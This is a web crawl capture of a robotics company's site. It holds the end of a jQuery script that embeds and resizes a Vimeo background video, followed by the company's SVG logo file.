							allowfullscreen="" src="//player.vimeo.com/video/${vimeoId}?background=1&amp;api=1&amp;title=0&amp;byline=0&amp;portrait=0&amp;playbar=0&amp;loop=1&amp;autoplay=1&amp;player_id=okplayer-${vimeoId}"
							data-ready="true"
						></iframe>
					</div>
				`);if(!isNaN(vimeoId)){setTimeout(function(){$bgWrapper.prepend($videoWrapper);const $iframe=$videoWrapper.find('iframe');if(typeof Vimeo!=='undefined'){const player=new Vimeo.Player($iframe.get(0));player.on('play',function(){$bgImageContainer.remove()})}
resizeVideo($videoWrapper)},3000)}
$(window).on('resize',function(){const $videoWrapper=$('.background-inner.uncode-video-container');if($videoWrapper.length){resizeVideo($videoWrapper)}})})})})(jQuery)

--- FILE ---
content_type: image/svg+xml
request_url: https://robotnik.eu/wp-content/uploads/2020/02/ROBOTNIK-LOGO-BLANCO.svg
body_size: 1094
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 23.0.1, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" id="Capa_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 width="2775.9px" height="385.4px" viewBox="0 0 2775.9 385.4" style="enable-background:new 0 0 2775.9 385.4;"
	 xml:space="preserve">
<style type="text/css">
	.st0{fill:#FFFFFF;}
	.st1{fill:#D0043C;}
</style>
<g>
	<path class="st0" d="M803.8,117.9C803.8,39,761.4,5,672.3,5H477.4v375.7h79.1V232.9h93.3l82.8,147.7h89.1l-93.8-157.2
		C776.6,213,803.8,175.8,803.8,117.9z M653.5,166.4h-96.9V72h96.9c47.2,0,70.2,8.3,70.2,46.9C723.7,157,700.6,166.4,653.5,166.4z"/>
	<path class="st0" d="M991.4,99.8c-90.1,0-146.7,57.1-146.7,143c0,85.4,56.6,142.5,146.7,142.5c90.6,0,146.2-57.1,146.2-142.5
		C1137.5,156.9,1080.9,99.8,991.4,99.8z M990.8,326.2c-43,0-69.7-29.9-69.7-83.3s27.2-83.3,69.7-83.3c43.5,0,70.2,29.9,70.2,83.3
		S1033.8,326.2,990.8,326.2z"/>
	<path class="st0" d="M1318.1,104.5h-62.9V5h-72.8v375.7h140.4c85.4,0,134.6-53.4,134.6-141.5c0-36.7-10-67.1-29.9-92.2
		C1401.4,114,1367.9,104.5,1318.1,104.5z M1305.6,321.4h-50.3V164.3h44.5c56.6,0,81.2,20.4,81.2,80.2
		C1381,302.1,1359.5,321.4,1305.6,321.4z"/>
	<path class="st0" d="M1630.3,99.8c-90.1,0-146.7,57.1-146.7,143c0,85.4,56.6,142.5,146.7,142.5c90.6,0,146.2-57.1,146.2-142.5
		C1776.5,156.9,1719.9,99.8,1630.3,99.8z M1629.8,326.2c-43,0-69.7-29.9-69.7-83.3s27.2-83.3,69.7-83.3c43.5,0,70.2,29.9,70.2,83.3
		S1672.7,326.2,1629.8,326.2z"/>
	<path class="st0" d="M1917.8,5H1845v99.5h-51.3v55h51.3v134.7c0,56.6,30.4,86.4,83.3,86.4h66.5v-55H1965
		c-37.2,0-47.2-16.2-47.2-54.5V159.5h77v-55h-77V5z"/>
	<path class="st0" d="M2175.1,104.5h-137.3v276.1h72.8V165.3h58.7c41.4,0,48.2,11,48.2,49.2v166.1h72.8v-175
		C2290.3,132.3,2256.8,104.5,2175.1,104.5z"/>
	<rect x="2352.1" y="105" class="st0" width="76.5" height="275.6"/>
	<rect x="2352.1" y="5" class="st0" width="76.5" height="68.6"/>
	<polygon class="st0" points="2775.9,104.9 2683.7,104.9 2566.4,237.3 2566.4,5 2493.6,5 2493.6,380.6 2566.4,380.6 2566.4,246.7 
		2678,380.6 2775.9,380.6 2648.1,239.9 	"/>
	<ellipse class="st1" cx="296.6" cy="88.8" rx="88.8" ry="88.8"/>
	<ellipse class="st1" cx="296.6" cy="296.6" rx="88.8" ry="88.8"/>
	<ellipse class="st1" cx="88.8" cy="88.8" rx="88.8" ry="88.8"/>
</g>
</svg>
